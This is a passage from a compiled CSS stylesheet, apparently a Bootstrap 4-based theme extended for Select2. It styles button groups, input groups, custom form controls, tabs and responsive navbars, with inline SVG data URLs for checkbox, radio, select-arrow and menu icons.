    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.84375rem;
  padding-left: 0.84375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.84375rem;
  padding-left: 0.84375rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > select,
  .select2.select2-container .input-group > .select2-selection--single,
  .select2.select2-container .input-group > .select2-selection--multiple,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + select,
    .select2.select2-container .input-group > .form-control + .select2-selection--single,
    .select2.select2-container .input-group > .form-control + .select2-selection--multiple,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + select,
    .select2.select2-container .input-group > .form-control-plaintext + .select2-selection--single,
    .select2.select2-container .input-group > .form-control-plaintext + .select2-selection--multiple,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > select + .form-control,
    .select2.select2-container .input-group > .select2-selection--single + .form-control,
    .select2.select2-container .input-group > .select2-selection--multiple + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > select + .custom-select,
    .select2.select2-container .input-group > .select2-selection--single + .custom-select,
    .select2.select2-container .input-group > .select2-selection--multiple + .custom-select,
    .input-group > .custom-select + select,
    .input-group > select + select,
    .select2.select2-container .input-group > .select2-selection--single + select,
    .select2.select2-container .input-group > .select2-selection--multiple + select,
    .select2.select2-container .input-group > .custom-select + .select2-selection--single,
    .select2.select2-container .input-group > select + .select2-selection--single,
    .select2.select2-container .input-group > .select2-selection--single + .select2-selection--single,
    .select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--single,
    .select2.select2-container .input-group > .custom-select + .select2-selection--multiple,
    .select2.select2-container .input-group > select + .select2-selection--multiple,
    .select2.select2-container .input-group > .select2-selection--single + .select2-selection--multiple,
    .select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--multiple,
    .input-group > .custom-select + .custom-file,
    .input-group > select + .custom-file,
    .select2.select2-container .input-group > .select2-selection--single + .custom-file,
    .select2.select2-container .input-group > .select2-selection--multiple + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + select,
    .select2.select2-container .input-group > .custom-file + .select2-selection--single,
    .select2.select2-container .input-group > .custom-file + .select2-selection--multiple,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > select:focus,
  .select2.select2-container .input-group > .select2-selection--single:focus,
  .select2.select2-container .input-group > .select2-selection--multiple:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child),
  .input-group > select:not(:last-child),
  .select2.select2-container .input-group > .select2-selection--single:not(:last-child),
  .select2.select2-container .input-group > .select2-selection--multiple:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child),
  .input-group > select:not(:first-child),
  .select2.select2-container .input-group > .select2-selection--single:not(:first-child),
  .select2.select2-container .input-group > .select2-selection--multiple:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  text-align: center;
  white-space: nowrap;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea), .hero-subscribe-2 .input-group > .form-control:not(textarea),
.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple {
  height: calc(1.5em + 2.25rem + 2px); }

.input-group-lg > .form-control, .hero-subscribe-2 .input-group > .form-control,
.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple,
.input-group-lg > .input-group-prepend > .input-group-text,
.hero-subscribe-2 .input-group > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.hero-subscribe-2 .input-group > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.hero-subscribe-2 .input-group > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn,
.hero-subscribe-2 .input-group > .input-group-append > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple {
  height: calc(1.5em + 1.25rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }


.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple,
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple {
  padding-right: 2rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #377dff;
    background-color: #377dff; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #d5dae2; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #eaf1ff;
    border-color: #eaf1ff; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #8c98a4; }
    .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #f8fafd; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #fff;
    border: #97a4af solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.3125rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #377dff;
  background-color: #377dff; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-switch {
  padding-left: 3rem; }
  .custom-switch .custom-control-label::before {
    left: -3rem;
    width: 2.5rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-3rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #97a4af;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #fff;
    transform: translateX(1.5rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(55, 125, 255, 0.5); }

.custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2rem 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  appearance: none; }
  .custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus {
    border-color: rgba(55, 125, 255, 0.5);
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-select:focus::-ms-value, select:focus::-ms-value, .select2.select2-container .select2-selection--single:focus::-ms-value, .select2.select2-container .select2-selection--multiple:focus::-ms-value {
      color: #1e2022;
      background-color: #fff; }
  .custom-select[multiple], select[multiple], .select2.select2-container .select2-selection--single[multiple], .select2.select2-container .select2-selection--multiple[multiple], .custom-select[size]:not([size="1"]), select[size]:not([size="1"]), .select2.select2-container .select2-selection--single[size]:not([size="1"]), .select2.select2-container .select2-selection--multiple[size]:not([size="1"]) {
    height: auto;
    padding-right: 1rem;
    background-image: none; }
  .custom-select:disabled, select:disabled, .select2.select2-container .select2-selection--single:disabled, .select2.select2-container .select2-selection--multiple:disabled {
    color: #8c98a4;
    background-color: #f8fafd; }
  .custom-select::-ms-expand, select::-ms-expand, .select2.select2-container .select2-selection--single::-ms-expand, .select2.select2-container .select2-selection--multiple::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.5em + 1.25rem + 2px);
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 1.125rem;
  font-size: 0.875rem; }

.custom-select-lg {
  height: calc(1.5em + 2.25rem + 2px);
  padding-top: 1.125rem;
  padding-bottom: 1.125rem;
  padding-left: 1.125rem;
  font-size: 1.25rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #d5dae2;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #f8fafd; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 1.5rem);
    padding: 0.75rem 1rem;
    line-height: 1.5;
    color: #8c98a4;
    content: "Browse";
    background-color: #fff;
    border-left: inherit;
    border-radius: 0 0.3125rem 0.3125rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #97a4af; }

.custom-control-label::before,
.custom-file-label, .custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label, .custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #8c98a4;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #e7eaf3; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #f8fafd #f8fafd #e7eaf3; }
    .nav-tabs .nav-link.disabled {
      color: #8c98a4;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #77838f;
    background-color: #fff;
    border-color: #e7eaf3 #e7eaf3 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.3125rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #377dff; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9); }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

